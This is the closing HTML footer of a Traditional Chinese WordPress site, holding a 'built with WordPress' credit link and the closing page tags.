												<a href="https://tw.wordpress.org/" class="imprint" title="語意式個人出版平台">
					本站採用 WordPress 建置				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
